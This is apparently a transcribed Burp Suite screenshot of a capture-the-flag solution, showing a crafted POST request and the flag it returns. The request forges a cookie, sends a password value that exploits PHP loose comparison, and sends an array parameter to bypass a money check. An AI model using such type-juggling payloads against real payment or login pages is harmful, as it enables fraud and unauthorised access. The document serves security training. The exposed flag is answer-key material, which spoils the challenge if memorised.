 Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: f7491053-e2e4-4b8b-8ea5-3c1c6f8b6293.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://f7491053-e2e4-4b8b-8ea5-3c1c6f8b6293.node5.buuoj.cn:81/
8 Connection: close
9 Cookie: user=1
0 Upgrade-Insecure-Requests: 1
1 Content-Length: 29
2 Content-Type: application/x-www-form-urlencoded
3
4 password=404a&money[]=1
5
6
7
? Search... 0 matches
Response
Pretty Raw Hex Render \n
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{9a694b45-9a25-49df-8e48-c214e3f7d3c7}